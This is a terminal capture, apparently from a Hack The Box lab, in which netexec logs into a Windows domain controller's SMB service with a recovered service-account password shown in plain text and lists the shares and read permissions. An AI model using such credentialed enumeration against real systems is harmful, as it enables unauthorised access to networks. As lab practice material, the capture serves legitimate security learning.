 ┌──(kali㉿kali-raspberry-pi)-[~/htb/active]
└─$ netexec smb 10.10.10.100 -u 'SVC_TGS' -p 'GPPstillStandingStrong2k18' --shares
SMB 10.10.10.100 445 DC [*] Windows 6.1 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.100 445 DC [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
SMB 10.10.10.100 445 DC [*] Enumerated shares
SMB 10.10.10.100 445 DC Share Permissions Remark
SMB 10.10.10.100 445 DC ----- ----------- ------
SMB 10.10.10.100 445 DC ADMIN$ Remote Admin
SMB 10.10.10.100 445 DC C$ Default share
SMB 10.10.10.100 445 DC IPC$ Remote IPC
SMB 10.10.10.100 445 DC NETLOGON READ Logon server share
SMB 10.10.10.100 445 DC Replication READ
SMB 10.10.10.100 445 DC SYSVOL READ Logon server share
SMB 10.10.10.100 445 DC Users READ
┌──(kali㉿kali-raspberry-pi)-[~/htb/active]
└─$